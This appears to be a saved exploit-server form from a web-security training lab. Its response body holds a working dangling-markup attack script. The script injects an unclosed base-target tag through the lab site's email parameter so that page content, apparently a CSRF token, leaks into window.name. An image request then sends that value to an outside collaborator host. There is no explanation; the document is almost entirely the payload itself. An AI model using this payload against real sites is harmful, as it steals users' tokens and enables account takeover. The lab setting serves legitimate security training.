 Craft a response
URL: https://exploit-0a16007004dad8fa802102cb013600f5.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
if(window.name) {
    new Image().src='//em4vfgeowcnct66zgv2o3nbfl6rxfo3d.oastify.com?'+encodeURIComponent(window.name);
} else {
    location = 'https://0a2d00180490d87480e903bb008700ba.web-security-academy.net/my-account?email=%22%3E%3Ca%20href=%22https://exploit-
0a16007004dad8fa802102cb013600f5.exploit-server.net/exploit%22%3EClick%20me%3C/a%3E%3Cbase%20target=%27';
}
</script>
Store View exploit Deliver exploit to victim Access log